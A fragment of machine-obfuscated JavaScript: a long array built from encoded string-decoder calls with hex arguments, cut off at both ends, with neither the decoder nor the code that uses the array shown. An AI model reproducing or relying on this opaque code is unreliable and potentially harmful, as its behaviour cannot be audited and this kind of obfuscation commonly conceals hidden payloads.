57d,0x4e5)+_0xc41f29(0x5a1,0x287,0x602,0x4d0),_0xc41f29(0x540,0x475,0x44b,0x3f6)+_0xc41f29(0x1dc,0x4ee,0x400,0x3c8)+_0xc41f29(0x62b,0x5d4,0x6a9,0x486)+_0x2868c7(0x5a4,0x7ab,0x57d,0x578)+_0xc41f29(0x34a,0x389,0x780,0x56b),_0x2868c7(0x5ce,0x59c,0x7dc,0x7ed)+_0x2868c7(0x8c7,0x94a,0x7ae,0x9ca)+_0xc41f29(0x285,0x50a,0x501,0x486)+_0xc41f29(-0x31,-0x5e,-0x7b,0x197)+_0x2868c7(0xa67,0x82f,0x85a,0x9b6),_0xc41f29(0x611,0x32a,0x5bb,0x3f6)+_0x2868c7(0x785,0x58c,0x7ae,0x96d)+_0x2868c7(0x9ad,0x89b,0x86c,0x87f)+_0x2868c7(0x538,0x3b0,0x57d,0x738)+_0xc41f29(0x337,0x53d,0x5b9,0x4c4),_0x2868c7(0x78c,0x874,0x7dc,0x5d4)+_0x2868c7(0x912,0x9e7,0x7ae,0x7f6)+_0xc41f29(0x6d1,0x4e4,0x34e,0x486)+_0xc41f29(0x1b5,0x208,0x224,0x197)+_0xc41f29(0x2ec,0x354,0x548,0x485),_0xc41f29(0x500,0x242,0x1f9,0x3f6)+_0xc41f29(0x192,0x3a3,0x2fe,0x3c8)+_0xc41f29(0x2b3,0x25a,0x2b6,0x486)+_0xc41f29(0x84,0x2d6,0x3bc,0x197)+_0xc41f29(0x569,0x5a4,0x63a,0x50a),_0x2868c7(0x77b,0x59c,0x7dc,0x8e5)+_0xc41f29(0x5ac,0x57d,0x461,0x3c8)+_0xc41f29(0x31e,0x3bc,0x466,0x486)+_0xc41f29(-0x2c,-0x5f,0x2a7,0x197)+_0xc41f29(0x528,0x3de,0x1d5,0x3b3),_0x2868c7(0x8fc,0x7fa,0x7dc,0x8a0)+_0xc41f29(0x170,0x509,0x514,0x3c8)+_0x2868c7(0x84a,0x634,0x86c,0x757)+_0xc41f29(0x1e2,0x39a,0x191,0x197)+_0xc41f29(0x520,0x280,0xf1,0x308),_0xc41f29(0x507,0x548,0x47d,0x3f6)+_0xc41f29(0x217,0x54a,0x181,0x3c8)+_0x2868c7(0x857,0xa9e,0x86c,0x9da)+_0x2868c7(0x4b2,0x3ed,0x57d,0x6d3)+_0x2868c7(0x81f,0x8f0,0x8e6,0xb15),_0xc41f29(0x4b8,0x3b2,0x607,0x3f6)+_0xc41f29(0x1f9,0x2cc,0x29b,0x3c8)+_0x2868c7(0x729,0x71d,0x86c,0x676)+_0x2868c7(0x567,0x42f,0x57d,0x32d)+_0xc41f29(0x43b,0x377,0x574,0x384),_0x2868c7(0x82a,0x692,0x7dc,0x8b3)+_0x2868c7(0x76b,0x5b9,0x7ae,0x9f9)+_0x2868c7(0x9e2,0x612,0x86c,0x9e1)+_0xc41f29(0x9e,0x1f1,0x168,0x197)+_0x2868c7(0x430,0x790,0x5fd,0x723),_0x2868c7(0x7bd,0x732,0x7dc,0x812)+_0xc41f29(0x1bb,0x417,0x57b,0x3c8)+_0x2868c7(0x8c9,0x75b,0x86c,0x63e)+_0x2868c7(0x5bd,0x640,0x57d,0x51f)+_0xc41f29(0x14e,0x287,0x395,0x2d1),_0xc41f29(0x518,0x38d,0x292,0x3f6)+_0x2868c7(0x5b1,0x6b4,0x7ae,0x79a)+_0xc41f29(0x30e,0x2a2,0x45f,0x486)+_0x2868c7(0x497,0x68b,0x57d,0x43e)+_0x2868c7(0x43d,0x46d,0x5e1,0x56c),_0x2868c7(0x6e2,0x9ed,0x7dc,0x8bf)+_0x2868c7(0x909,0x6fe,0x7ae,0x7b0)+_0x2868c7(0x99b,0x9f7,0x86c,0x7ff)+_0xc41f29(-0x98,0x2c5,0x36a,0x197)+_0xc41f29(-0x6d,0x53,0xd9,0x1d0),_0x2868c7(0x679,0x78b,0x7dc,0x6ed)+_0xc41f29(0x559,0x258,0x1b8,0x3c8)+_0xc41f29(0x360,0x26d,0x405,0x486)+_0xc41f29(0x2c5,0x154,0xb5,0x197)+_0xc41f29(0x4c1,0x390,0x523,0x49e),_0xc41f29(0x479,0x5d2,0x490,0x3f6)+_0x2868c7(0x57d,0x591,0x7ae,0x83d)+_0x2868c7(0x8c5,0xa6b,0x86c,0x840)+_0xc41f29(-0x58,0x55,0x144,0x197)+_0x2868c7(0x3d0,0x3ac,0x559,0x74a),_0xc41f29(0x62d,0x3d7,0x5e7,0x3f6)+_0xc41f29(0x2a6,0x417,0x3a6,0x3c8)+_0x2868c7(0x96d,0x6f1,0x86c,0x6b8)+_0x2868c7(0x370,0x758,0x57d,0x6d9)+_0xc41f29(0x1ab,0x218,0x12d,0x15a),_0xc41f29(0x493,0x3d0,0x5b9,0x3f6)+_0x2868c7(0x70b,0x828,0x7ae,0x60e)+_0x2868c7(0xa4a,0x755,0x86c,0x91b)+_0x2868c7(0x5a3,0x35a,0x57d,0x476)+_0xc41f29(0x1f7,0x13c,0x195,0x103),_0x2868c7(0x6b0,0x8da,0x7dc,0x65e)+_0xc41f29(0x2ba,0x333,0x538,0x3c8)+_0xc41f29(0x3a4,0x2ef,0x6b8,0x486)+_0x2868c7(0x71d,0x751,0x57d,0x58e)+_0x2868c7(0x7fb,0x7e7,0x5d4,0x390),_0x2868c7(0x765,0x779,0x7dc,0x865)+_0x2868c7(0x96c,0x795,0x7ae,0x5df)+_0xc41f29(0x315,0x450,0x590,0x486)+_0x2868c7(0x33f,0x612,0x57d,0x463)+_0xc41f29(0x3e,0x447,0x1d8,0x26b),_0xc41f29(0x52e,0x28b,0x327,0x3f6)+_0x2868c7(0x73d,0x787,0x7ae,0x874)+_0xc41f29(0x6b7,0x4ea,0x4f7,0x486)+_0xc41f29(0x15d,0x1bb,0x33a,0x197)+_0x2868c7(0x7b6,0x6fe,0x936,0xb4f),_0xc41f29(0x1c6,0x1cd,0x37f,0x3f6)+_0xc41f29(0x43f,0x32e,0x357,0x3c8)+_0xc41f29(0x22b,0x314,0x431,0x486)+_0xc41f29(0x2b0,0x2c6,0x3b,0x197)+_0xc41f29(0x17d,0x1b1,0x1c6,0x3a2),_0xc41f29(0x472,0x4ec,0x599,0x3f6)+_0x2868c7(0x609,0x7dd,0x7ae,0x7d5)+_0xc41f29(0x608,0x649,0x378,0x486)+_0xc41f29(0x3ce,0x1d9,0xc4,0x197)+_0x2868c7(0x63a,0x2a0,0x4a6,0x33b),_0x2868c7(0x9aa,0x84b,0x7dc,0x9a0)+_0xc41f29(0x320,0x3e5,0x3f1,0x3c8)+_0x2868c7(0xaa7,0x7aa,0x86c,0x864)+_0xc41f29(0x3d0,0x90,0x22f,0x197)+_0xc41f29(0x3e4,0x4d1,0x567,0x412),_0x2868c7(0x776,0x833,0x7dc,0x7e3)+_0x2868c7(0x772,0x639,0x7ae,0x822)+_0xc41f29(0x3fc,0x511,0x4f1,0x486)+_0x2868c7(0x588,0x357,0x57d,0x5a8)+_0xc41f29(0x638,0x453,0x52f,0x562),_0xc41f29(0x521,0x5df,0x2d3,0x3f6)+_0xc41f29(0x571,0x2b1,0x5ca,0x3c8)+_0xc41f29(0x4ee,0x2f0,0x5ab,0x486)+_0x2868c7(0x41b,0x3b9,0x57d,0x6fb)+_0x2868c7(0x666,0x955,0x737,0x880),_0xc41f29(0x30e,0x1cb,0x5e7,0x3f6)+_0x2868c7(0x627,0x90e,0x7ae,0x7ee)+_0x2868c7(0x642,0x925,0x86c,0x7a0)+_0xc41f29(0x376,0x37e,0x18f,0x197)+_0x2868c7(0x7fe,0x8e9,0x6e6,0x629),_0x2868c7(0xa05,0x69b,0x7dc,0x9c5)+_0x2868c7(0x8bd,0x9f3,0x7ae,0x8ab)+_0x2868c7(0x730,0x9ab,0x86c,0xa73)+_0x2868c7(0x3c1,0x3b6,0x57d,0x483)+_0x2868c7(0x315,0x34f,0x4ce,0x4c4),_0x2868c7(0x9f7,0x5e8,0x7dc,0x6a3)+_0x2868c7(0x91f,0x933,0x7ae,0x8dd)+_0xc41f29(0x30c,0x64b,0x404,0x486)+_0x2868c7(0x354,0x474,0x57d,0x3f9)+_0x2868c7(0x70c,0x5d0,0x813,0xa6f),_0xc41f29(0x5d6,0x546,0x351,0x3f6)+_0x2868c7(0x6d7,0x5bb,0x7ae,0x80f)+_0x2868c7(0x945,0x747,0x86c,0x719)+_0xc41f29(-0x1e,-0x3d,0x1d3,0x197)+_0x2868c7(0xa2b,0xa20,0x807,0x801),_0x2868c7(0x6d5,0x8e7,0x7dc,0x88e)+_0x2868c7(0x872,0x602,0x7ae,0x737)+_0xc41f29(0x359,0x6ab,0x491,0x486)+_0xc41f29(0x4a,0x30e,0xf4,0x197)+_0xc41f29(0x222,-0x17,0x33e,0x133),_0x2868c7(0x8a3,0x9cc,0x7dc,0x953)+_0x2868c7(0x9b4,0x870,0x7ae,0x7f4)+_0x2868c7(0x839,0x6e3,0x86c,0x6e2)+_0x2868c7(0x5cd,0x528,0x57d,0x4bc)+_0xc41f29(0x46f,0x35b,0x62d,0x3eb),_0xc41f29(0x1ee,0x297,0x5c0,0x3f6)+_0x2868c7(0x882,0x74f,0x7ae,0x93c)+_0xc41f29(0x4db,0x23e,0x4b2,0x486)+_0xc41f29(0x26e,0x203,0x265,0x197)+_0x2868c7(0x734,0x7f0,0x8f6,0x6f5),_0xc41f29(0x61c,0x551,0x283,0x3f6)+_0x2868c7(0x892,0x826,0x7ae,0x707)+_0xc41f29(0x287,0x565,0x5f0,0x486)+_0x2868c7(0x4f6,0x4ab,0x57d,0x5f3)+_0xc41f29(-0x96,0xdd,0xaf,0xf2),_0xc41f29(0x414,0x3b9,0x225,0x3f6)+_0x2868c7(0x70e,0x561,0x7ae,0x68b)+_0x2868c7(0x8f3,0x9ef,0x86c,0x90e)+_0xc41f29(0x248,0x270,0x254,0x197)+_0x2868c7(0x476,0x47b,0x5d6,0x781),_0x2868c7(0x650,0x656,0x7dc,0x72d)+_0xc41f29(0x40b,0x3cd,0x3cf,0x3c8)+_0x2868c7(0xa59,0x7e6,0x86c,0x984)+_0xc41f29(-0x3b,0x3d6,0x257,0x197)+_0x2868c7(0x3f1,0x53b,0x4cf,0x373),_0xc41f29(0x349,0x55b,0x322,0x3f6)+_0xc41f29(0x283,0x50c,0x21f,0x3c8)+_0xc41f29(0x619,0x436,0x269,0x486)+_0xc41f29(0x100,0x132,0x34f,0x197)+_0x2868c7(0x9c9,0x5d8,0x7b4,0x918),_0xc41f29(0x515,0x43c,0x567,0x3f6)+_0x2868c7(0x6f8,0x6aa,0x7ae,0x67a)+_0x2868c7(0x791,0x734,0x86c,0x9ae)+_0x2868c7(0x3db,0x65c,0x57d,0x718)+_0xc41f29(0x4d5,0x5c9,0x598,0x371),_0xc41f29(0x3e3,0x545,0x30b,0x3f6)+_0x2868c7(0x9ac,0x98f,0x7ae,0x898)+_0x2868c7(0xa6e,0x8bc,0x86c,0x773)+_0xc41f29(0x207,-0xad,0x20c,0x197)+_0xc41f29(0x4d,0xaf,0x38f,0x257),_0x2868c7(0x644,0x96d,0x7dc,0x9df)+_0x2868c7(0x7b0,0x8a6,0x7ae,0x67b)+_0x2868c7(0xa44,0x73f,0x86c,0x79d)+_0x2868c7(0x498,0x6da,0x57d,0x566)+_0x2868c7(0x7b1,0xa45,0x8e4,0x831),_0x2868c7(0xa36,0x632,0x7dc,0x9a1)+_0x2868c7(0x5c8,0x60f,0x7ae,0x66f)+_0xc41f29(0x3a1,0x45f,0x271,0x486)+_0xc41f29(0x148,0xa2,0x12c,0x197)+_0xc41f29(0x250,0x3da,0x99,0x276),_0xc41f29(0x1e9,0x220,0x40d,0x3f6)+_0xc41f29(0x29f,0x28e,0x544,0x3c8)+_0x2868c7(0x61f,0x66b,0x86c,0x7e3)+_0x2868c7(0x6da,0x6f9,0x57d,0x6dd)+_0xc41f29(0x37d,0x4c2,0x355,0x406),_0xc41f29(0x618,0x531,0x5c2,0x3f6)+_0x2868c7(0x5db,0x6f9,0x7ae,0x8fc)+_0xc41f29(0x3de,0x3a0,0x5fd,0x486)+_0xc41f29(0x33e,0x327,0xca,0x197)+_0xc41f29(0x2e3,0x3ea,0x2c8,0x292),_0x2868c7(0x948,0x9d8,0x7dc,0x80c)+_0x2868c7(0x942,0x869,0x7ae,0x568)+_0x2868c7(0x929,0x6e4,0x86c,0x8a4)+_0x2868c7(0x3f6,0x544,0x57d,0x7cb)+_0xc41f29(0x1d1,0x54d,0x402,0x419),_0x2868c7(0x939,0x85d,0x7dc,0x59a)+_0xc41f29(0x29c,0x31a,0x24f,0x3c8)+_0xc41f29(0x280,0x65a,0x38e,0x486)+_0xc41f29(0x20f,-0x84,-0xa0,0x197)+_0xc41f29(0x49d,0x5b7,0x590,0x561),_0x2868c7(0x8d9,0x802,0x7dc,0x848)+_0xc41f29(0x2fe,0x40b,0x438,0x3c8)+_0xc41f29(0x3d2,0x2a5,0x266,0x486)+_0xc41f29(-0x4b,0x3d3,0x57,0x197)+_0x2868c7(0x5fb,0x45b,0x4fe,0x576),_0xc41f29(0x535,0x365,0x289,0x3f6)+_0xc41f29(0x39c,0x455,0x180,0x3c8)+_0x2868c7(0x65c,0x71c,0x86c,0x62b)+_0x2868c7(0x798,0x32e,0x57d,0x704)+_0xc41f29(0x52e,0x343,0x72c,0x4e1),_0xc41f29(0x395,0x5b0,0x486,0x3f6)+_0xc41f29(0x5f5,0x56b,0x481,0x3c8)+_0xc41f29(0x644,0x371,0x26b,0x486)+_0x2868c7(0x74a,0x596,0x57d,0x643)+_0xc41f29(0x1ea,0x28f,0x139,0x138),_0xc41f29(0x330,0x3c8,0x227,0x3f6)+_0x2868c7(0x5e5,0x569,0x7ae,0x687)+_0xc41f29(0x377,0x2a6,0x3a4,0x486)+_0xc41f29(-0x14,0x317,0x59,0x197)+_0x2868c7(0xa40,0xab0,0x8eb,0xa48),_0xc41f29(0x299,0x20f,0x5f9,0x3f6)+_0xc41f29(0x3d3,0x199,0x24b,0x3c8)+_0xc41f29(0x2bc,0x6b5,0x6bb,0x486)+_0x2868c7(0x55b,0x3ff,0x57d,0x414)+_0xc41f29(0x15a,0x26e,0xea,0x222),_0xc41f29(0x503,0x479,0x5ce,0x3f6)+_0x2868c7(0x8ce,0x9fc,0x7ae,0x939)+_0x2868c7(0x8cf,0x7cc,0x86c,0x91b)+_0xc41f29(-0x12,0x37,0x2e6,0x197)+_0x2868c7(0x57f,0x50a,0x6a6,0x68a),_0x2868c7(0x9b8,0x658,0x7dc,0x84b)+_0x2868c7(0x860,0x6ed,0x7ae,0x6e7)+_0xc41f29(0x303,0x2a2,0x3a9,0x486)+_0xc41f29(0x36,0x21c,0x1ec,0x197)+_0xc41f29(0x579,0x59a,0x4e8,0x4b9),_0x2868c7(0x8ac,0x63d,0x7dc,0x914)+_0x2868c7(0x97b,0x93d,0x7ae,0x796)+_0x2868c7(0xabe,0xa2c,0x86c,0x924)+_0xc41f29(0x75,0x83,-0x4,0x197)+_0xc41f29(0x4a3,0x678,0x414,0x523),_0x2868c7(0x6f8,0x740,0x7dc,0x685)+_0x2868c7(0x9ad,0x824,0x7ae,0x5c4)+_0x2868c7(0x85d,0x8df,0x86c,0x8ba)+_0xc41f29(0xba,0x180,0x3dd,0x197)+_0xc41f29(0x175,0x151,-0x13c,0xda),_0x2868c7(0x6fb,0x748,0x7dc,0x681)+_0x2868c7(0x95c,0x990,0x7ae,0x6e4)+_0xc41f29(0x23a,0x2ec,0x410,0x486)+_0x2868c7(0x476,0x4fa,0x57d,0x60a)+_0xc41f29(-0x3,-0xb5,0x337,0x123),_0x2868c7(0x631,0x928,0x7dc,0x95d)+_0xc41f29(0x23e,0x47c,0x5cc,0x3c8)+_0x2868c7(0x767,0x82d,0x86c,0x65f)+_0xc41f29(0x265,0x3eb,-0x7e,0x197)+_0x2868c7(0x8ba,0x7be,0x70f,0x721),_0xc41f29(0x3ba,0x3cb,0x37d,0x3f6)+_0xc41f29(0x5f9,0x5cb,0x566,0x3c8)+_0x2868c7(0xa5e,0x767,0x86c,0x9d9)+_0xc41f29(0x1c1,0xf0,0x9e,0x197)+_0xc41f29(-0xe1,0x3b,0x24b,0xf0),_0x2868c7(0x5e3,0x5cb,0x7dc,0x955)+_0xc41f29(0x1f3,0x1e8,0x327,0x3c8)+_0x2868c7(0x841,0x710,0x86c,0xa16)+_0xc41f29(-0x1,-0x86,0x292,0x197)+_0x2868c7(0x811,0x52a,0x662,0x6f3),_0x2868c7(0x7cd,0x9a5,0x7dc,0xa0f)+_0x2868c7(0x6b2,0x61d,0x7ae,0x91e)+_0xc41f29(0x2f5,0x587,0x44b,0x486)+_0x2868c7(0x694,0x5e8,0x57d,0x74b)+_0x2868c7(0x798,0x50a,0x6c4,0x70c),_0xc41f29(0x21c,0x241,0x523,0x3f6)+_0x2868c7(0x6bb,0x9cc,0x7ae,0x8c2)+_0x2868c7(0x924,0x77d,0x86c,0x6a6)+_0x2868c7(0x5d6,0x617,0x57d,0x4f8)+_0x2868c7(0xaa1,0x6eb,0x848,0xa28),_0xc41f29(0x440,0x59d,0x462,0x3f6)+_0xc41f29(0x384,0x1f4,0x35d,0x3c8)+_0x2868c7(0x9d6,0x89d,0x86c,0x75d)+_0xc41f29(-0x7a,0x3e8,0x34e,0x197)+_0xc41f29(0x9b,0x335,0xbe,0x20a),_0x2868c7(0x871,0x9ea,0x7dc,0x6fa)+_0xc41f29(0x469,0x1a6,0x3ed,0x3c8)+_0x2868c7(0x9de,0x767,0x86c,0x787)+_0x2868c7(0x40a,0x7d5,0x57d,0x37d)+_0x2868c7(0xb3e,0x9ff,0x95b,0x823),_0xc41f29(0x320,0x415,0x500,0x3f6)+_0x2868c7(0x674,0x95d,0x7ae,0x6f4)+_0x2868c7(0x806,0xa85,0x86c,0x6f8)+_0xc41f29(-0x32,0x104,0x3af,0x197)+_0x2868c7(0x34e,0x704,0x548,0x383),_0xc41f29(0x650,0x44e,0x243,0x3f6)+_0xc41f29(0x3f8,0x3d1,0x586,0x3c8)+_0xc41f29(0x249,0x424,0x2fc,0x486)+_0x2868c7(0x32a,0x435,0x57d,0x4d1)+_0xc41f29(0x5a3,0x50a,0x420,0x3ba),_0x2868c7(0x630,0x6e9,0x7dc,0x957)+_0x2868c7(0x63c,0x68b,0x7ae,0x7a8)+_0xc41f29(0x3df,0x688,0x34d,0x486)+_0x2868c7(0x4cb,0x362,0x57d,0x6ae)+_0xc41f29(0x4bb,0x44b,0x31d,0x389),_0xc41f29(0x2c4,0x3a4,0x202,0x3f6)+_0xc41f29(0x211,0x196,0x1bc,0x3c8)+_0xc41f29(0x2cc,0x47a,0x2fb,0x486)+_0x2868c7(0x66b,0x691,0x57d,0x53a)+_0x2868c7(0x442,0x7d4,0x57f,0x73a),_0x2868c7(0x619,0x821,0x7dc,0x7c4)+_0xc41f29(0x51a,0x3fb,0x4a4,0x3c8)+_0x2868c7(0x821,0x888,0x86c,0x70d)+_0xc41f29(0x118,0x1f5,0x1bd,0x197)+_0xc41f29(0x2c,0xde,0x398,0x1f1),_0xc41f29(0x50d,0x32d,0x1f1,0x3f6)+_0xc41f29(0x322,0x251,0x2c7,0x3c8)+_0x2868c7(0xa79,0x976,0x86c,0x79d)+_0xc41f29(0x23f,0x340,0x95,0x197)+_0xc41f29(0x312,0x2d9,0xcd,0x319),_0xc41f29(0x5f3,0x583,0x5c2,0x3f6)+_0x2868c7(0x9a8,0x7f4,0x7ae,0x5d9)+_0x2868c7(0xa42,0x78f,0x86c,0x6ff)+_0xc41f29(0x218,0x2cc,0x3cd,0x197)+_0xc41f29(0xc,0x25f,0x365,0x11b),_0x2868c7(0x672,0x747,0x7dc,0x813)+_0x2868c7(0x56b,0x627,0x7ae,0x6d9)+_0x2868c7(0xa10,0x769,0x86c,0x6a0)+_0x2868c7(0x605,0x471,0x57d,0x714)+_0x2868c7(0x535,0x559,0x577,0x5bf),_0x2868c7(0x6d5,0x747,0x7dc,0x691)+_0x2868c7(0x981,0x883,0x7ae,0x6c3)+_0xc41f29(0x2ce,0x326,0x387,0x486)+_0x2868c7(0x63b,0x455,0x57d,0x556)+_0x2868c7(0x629,0x655,0x5b8,0x382),_0x2868c7(0x8c1,0x751,0x7dc,0x87b)+_0x2868c7(0x9d7,0x5ee,0x7ae,0x8a8)+_0xc41f29(0x543,0x264,0x535,0x486)+_0x2868c7(0x6bc,0x696,0x57d,0x543)+_0x2868c7(0x622,0x6f2,0x746,0x5eb),_0xc41f29(0x1a4,0x62c,0x403,0x3f6)+_0x2868c7(0x9f8,0x613,0x7ae,0x91e)+_0x2868c7(0x767,0x9a3,0x86c,0x8c8)+_0x2868c7(0x765,0x772,0x57d,0x507)+_0xc41f29(0x395,0x327,0x591,0x3af),_0x2868c7(0x67a,0x98f,0x7dc,0x8cb)+_0x2868c7(0x575,0x59d,0x7ae,0x561)+_0xc41f29(0x5b2,0x6cd,0x514,0x486)+_0x2868c7(0x59e,0x624,0x57d,0x39e)+_0x2868c7(0x5ad,0x6fd,0x553,0x35b),_0x2868c7(0x59b,0x9ed,0x7dc,0x845)+_0xc41f29(0x1be,0x2f4,0x562,0x3c8)+_0x2868c7(0x765,0xa44,0x86c,0x772)+_0x2868c7(0x40c,0x67f,0x57d,0x40a)+_0xc41f29(0x338,0x22e,0x461,0x3c4),_0x2868c7(0x982,0x86b,0x7dc,0x99d)+_0x2868c7(0x7ad,0x90a,0x7ae,0x847)+_0x2868c7(0x821,0x915,0x86c,0x761)+_0xc41f29(0x6e,0x1ac,0xc9,0x197)+_0x2868c7(0x7e6,0x72e,0x6f3,0x81a),_0xc41f29(0x5c9,0x2ef,0x37d,0x3f6)+_0xc41f29(0x61c,0x1fc,0x3de,0x3c8)+_0xc41f29(0x616,0x650,0x279,0x486)+_0xc41f29(0x37d,0x324,0x1ce,0x197)+_0xc41f29(0x288,0x47d,0x60a,0x3cf),_0xc41f29(0x23e,0x58e,0x1d4,0x3f6)+_0x2868c7(0x603,0x72a,0x7ae,0x753)+_0xc41f29(0x54e,0x5a0,0x691,0x486)+_0xc41f29(0x234,0x1bd,0x2e5,0x197)+_0xc41f29(0x300,-0x8c,0x148,0x166),_0xc41f29(0x5b1,0x2ed,0x455,0x3f6)+_0x2868c7(0x9a7,0x7c8,0x7ae,0x9f3)+_0xc41f29(0x51f,0x6c2,0x283,0x486)+_0x2868c7(0x323,0x3f4,0x57d,0x538)+_0xc41f29(0x3db,-0x90,0x3c,0x194),_0xc41f29(0x33d,0x388,0x43e,0x3f6)+_0xc41f29(0x561,0x213,0x23e,0x3c8)+_0xc41f29(0x4f1,0x50d,0x393,0x486)+_0x2868c7(0x509,0x4f8,0x57d,0x479)+_0x2868c7(0x5e9,0x82c,0x71b,0x871),_0x2868c7(0x76e,0x624,0x7dc,0x9b6)+_0x2868c7(0x635,0x94a,0x7ae,0x7b0)+_0x2868c7(0x94d,0x955,0x86c,0x8f2)+_0xc41f29(-0x2c,0x18f,0x164,0x197)+_0x2868c7(0x538,0x70f,0x606,0x7c8),_0xc41f29(0x32b,0x2c0,0x22a,0x3f6)+_0xc41f29(0x3fb,0x5df,0x27a,0x3c8)+_0x2868c7(0x96b,0x624,0x86c,0x9e8)+_0x2868c7(0x5d5,0x577,0x57d,0x549)+_0xc41f29(0x3a4,0x4ee,0x370,0x3e8),_0xc41f29(0x408,0x4db,0x3ac,0x3f6)+_0xc41f29(0x528,0x2bd,0x2b6,0x3c8)+_0xc41f29(0x3af,0x693,0x44b,0x486)+_0x2868c7(0x358,0x64f,0x57d,0x71b)+_0x2868c7(0x880,0x836,0x674,0x729),_0xc41f29(0x555,0x1f2,0x4eb,0x3f6)+_0x2868c7(0x679,0x9dd,0x7ae,0x607)+_0x2868c7(0x70f,0x812,0x86c,0x895)+_0xc41f29(0x12,0x38e,-0xb9,0x197)+_0x2868c7(0x67a,0x630,0x69d,0x8c6),_0x2868c7(0x58d,0x5c5,0x7dc,0x741)+_0x2868c7(0x75e,0x9f9,0x7ae,0x79d)+_0x2868c7(0x871,0x74d,0x86c,0x78c)+_0xc41f29(0x368,0x141,0x8d,0x197)+_0xc41f29(0x4fa,0x4cb,0x430,0x38e),_0x2868c7(0x69e,0x6a7,0x7dc,0x9f0)+_0xc41f29(0x1a4,0x5a6,0x2e3,0x3c8)+_0xc41f29(0x459,0x419,0x2a9,0x486)+_0x2868c7(0x742,0x719,0x57d,0x70f)+_0x2868c7(0x6d0,0x8f3,0x8e3,0x9a8),_0x2868c7(0x6d3,0x9bf,0x7dc,0x704)+_0xc41f29(0x462,0x407,0x5eb,0x3c8)+_0xc41f29(0x46e,0x240,0x40e,0x486)+_0xc41f29(0x1f7,0xed,0xc1,0x197)+_0x2868c7(0x8dc,0x96c,0x8d4,0x9b8),_0x2868c7(0x89d,0x934,0x7dc,0x8e5)+_0xc41f29(0x1ac,0x196,0x40a,0x3c8)+_0x2868c7(0x745,0x8b3,0x86c,0x9c1)+_0x2868c7(0x70a,0x32d,0x57d,0x701)+_0x2868c7(0x784,0xa6c,0x8a7,0x993),_0xc41f29(0x4a8,0x4bc,0x50b,0x3f6)+_0xc41f29(0x2eb,0x23d,0x428,0x3c8)+_0x2868c7(0x6bc,0x7f6,0x86c,0x6e4)+_0x2868c7(0x378,0x702,0x57d,0x799)+_0xc41f29(0x219,0x4cd,0x127,0x28d),_0x2868c7(0x9b5,0x94c,0x7dc,0x68e)+_0xc41f29(0x2ac,0x32c,0x17d,0x3c8)+_0x2868c7(0xa6c,0xa8b,0x86c,0x720)+_0xc41f29(0x30f,-0xb0,0x3a6,0x197)+_0x2868c7(0x4c3,0x4af,0x693,0x687),_0x2868c7(0x625,0x881,0x7dc,0xa04)+_0x2868c7(0x9dc,0x882,0x7ae,0x8d4)+_0xc41f29(0x246,0x258,0x667,0x486)+_0x2868c7(0x62f,0x37c,0x57d,0x532)+_0x2868c7(0x403,0x467,0x4c6,0x566),_0x2868c7(0x789,0x89c,0x7dc,0x944)+_0x2868c7(0x7f2,0x64c,0x7ae,0x5ab)+_0x2868c7(0x865,0x877,0x86c,0x616)+_0x2868c7(0x5ba,0x731,0x57d,0x607)+_0x2868c7(0x7d8,0x747,0x758,0x80a),_0x2868c7(0x81e,0x926,0x7dc,0x58e)+_0x2868c7(0x902,0x893,0x7ae,0x8fc)+_0xc41f29(0x24a,0x66b,0x230,0x486)+_0xc41f29(-0x45,-0x13,0x33c,0x197)+_0xc41f29(0x212,0x384,0x2d1,0x453),_0x2868c7(0xa1d,0x5df,0x7dc,0x71b)+_0xc41f29(0x270,0x52d,0x290,0x3c8)+_0x2868c7(0xab2,0x8c3,0x86c,0x918)+_0xc41f29(0xe,-0x4a,0x294,0x197)+_0xc41f29(0x365,0x513,0x3ee,0x36b),_0x2868c7(0xa26,0x924,0x7dc,0x6c1)+_0x2868c7(0x5e0,0x5e9,0x7ae,0x67a)+_0x2868c7(0x662,0xa61,0x86c,0x8f7)+_0xc41f29(-0x3,0xf4,-0x4b,0x197)+_0xc41f29(0x424,0x60d,0x367,0x431),_0x2868c7(0x8eb,0x64f,0x7dc,0x8c5)+_0xc41f29(0x549,0x2cc,0x1e2,0x3c8)+_0x2868c7(0x9cc,0x8fd,0x86c,0x8cc)+_0x2868c7(0x354,0x335,0x57d,0x675)+_0xc41f29(0x513,0x36b,0x4a4,0x37a),_0x2868c7(0x7c4,0x71d,0x7dc,0x917)+_0x2868c7(0x559,0x590,0x7ae,0x5ba)+_0xc41f29(0x272,0x4cd,0x62b,0x486)+_0x2868c7(0x407,0x75a,0x57d,0x3e2)+_0xc41f29(0x756,0x584,0x51e,0x555),_0xc41f29(0x267,0x24e,0x4c9,0x3f6)+_0x2868c7(0x9bc,0x861,0x7ae,0x94b)+_0xc41f29(0x4fa,0x6c1,0x558,0x486)+_0x2868c7(0x5be,0x789,0x57d,0x490)+_0x2868c7(0x4fd,0x8b8,0x6c1,0x60d),_0xc41f29(0x1d0,0x40c,0x452,0x3f6)+_0x2868c7(0x67c,0x6bf,0x7ae,0x8fd)+_0x2868c7(0x6ff,0x975,0x86c,0x959)+_0xc41f29(0x308,0xa9,0x112,0x197)+_0x2868c7(0x8f1,0x68b,0x6bd,0x6e5),_0xc41f29(0x31a,0x39c,0x1e1,0x3f6)+_0xc41f29(0x547,0x442,0x611,0x3c8)+_0x2868c7(0x7bc,0x9a2,0x86c,0x99e)+_0xc41f29(0xe1,0x107,0x3d3,0x197)+_0x2868c7(0x75b,0x7fc,0x6fc,0x6d4),_0xc41f29(0x22e,0x1c5,0x43c,0x3f6)+_0xc41f29(0x5de,0x46e,0x5c6,0x3c8)+_0xc41f29(0x2bf,0x4ae,0x57b,0x486)+_0x2868c7(0x7d8,0x76f,0x57d,0x365)+_0xc41f29(0x338,0x42d,0x526,0x2e9),_0xc41f29(0x5c2,0x4fe,0x4b8,0x3f6)+_0xc41f29(0x342,0x4d0,0x200,0x3c8)+_0x2868c7(0x798,0x9fb,0x86c,0x911)+_0xc41f29(0x1ee,0x31e,0x3db,0x197)+_0x2868c7(0x6e6,0x77e,0x8ac,0x7b9),_0x2868c7(0x5a0,0x6f5,0x7dc,0x9bd)+_0x2868c7(0x790,0x996,0x7ae,0x5f1)+_0xc41f29(0x654,0x361,0x325,0x486)+_0x2868c7(0x5e8,0x325,0x57d,0x65a)+_0x2868c7(0xaa3,0x893,0x8ba,0x789),_0xc41f29(0x4c5,0x269,0x3c7,0x3f6)+_0x2868c7(0x66b,0x7ae,0x7ae,0x6ed)+_0x2868c7(0x77c,0x6cd,0x86c,0xa83)+_0xc41f29(-0x6d,0xf3,0x13c,0x197)+_0xc41f29(0x611,0x2c8,0x313,0x400),_0x2868c7(0x758,0x58c,0x7dc,0x9a2)+_0x2868c7(0x562,0x943,0x7ae,0